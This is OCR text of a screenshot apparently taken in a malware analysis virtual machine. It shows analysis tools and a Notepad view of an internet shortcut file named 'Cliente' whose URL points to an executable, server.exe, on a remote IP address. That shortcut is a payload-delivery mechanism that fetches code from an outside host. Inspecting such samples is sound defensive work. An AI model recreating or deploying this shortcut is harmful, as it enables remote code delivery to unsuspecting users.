 win10 (Snapshot 4) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Corbeille
PEiD
1
floss
tcpview64
pestudio
depends
Cliente
HxD
Cliente
Cliente
Cliente - Bloc-notes
Fichier Edition Format Affichage ?
[InternetShortcut]
IconIndex=70
HotKey=0
IDList=
URL=file://46.8.19.32/mise/server.exe
IconFile=C:\Windows\system32\SHELL32.dll
[{000214A0-0000-0000-C000-000000000046}]
Prop3=19,9
Rechercher sur le web et dans Windows
2:02 AM
11/29/2023
CTRL DROITE
FRA
2:02 AM
11/29/2023